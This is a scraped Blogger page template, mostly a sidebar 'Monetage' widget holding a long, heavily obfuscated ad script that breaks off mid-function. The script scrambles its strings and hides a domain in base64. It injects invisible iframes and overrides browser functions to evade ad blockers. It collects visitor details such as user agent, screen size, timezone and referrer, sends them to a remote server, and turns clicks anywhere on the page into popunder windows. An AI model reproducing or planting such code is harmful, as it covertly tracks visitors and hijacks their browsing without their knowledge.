if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let 